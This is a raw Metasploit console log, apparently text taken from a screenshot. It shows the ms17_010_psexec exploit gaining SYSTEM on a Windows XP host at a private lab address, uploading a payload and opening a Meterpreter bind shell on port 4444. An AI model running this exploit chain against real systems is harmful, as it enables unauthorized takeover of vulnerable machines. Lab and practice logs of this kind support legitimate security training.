 [*] 192.168.124.222 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.124.222:445 - Target OS: Windows 5.1
[*] 192.168.124.222:445 - Filling barrel with fish... done
[*] 192.168.124.222:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.124.222:445 -       [*] Preparing dynamite...
[*] 192.168.124.222:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.124.222:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.124.222:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.124.222:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.124.222:445 - Reading from CONNECTION struct at: 0x81d10428
[*] 192.168.124.222:445 - Built a write-what-where primitive...
[+] 192.168.124.222:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.124.222:445 - Selecting native target
[*] 192.168.124.222:445 - Uploading payload... InyqSapj.exe
[*] 192.168.124.222:445 - Created \InyqSapj.exe...
[+] 192.168.124.222:445 - Service started successfully...
[*] 192.168.124.222:445 - Deleting \InyqSapj.exe...
[*] Started bind TCP handler against 192.168.124.222:4444
[*] Sending stage (175174 bytes) to 192.168.124.222
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.124.222:4444) at 2021-09-23 02:54:40 -0400
meterpreter >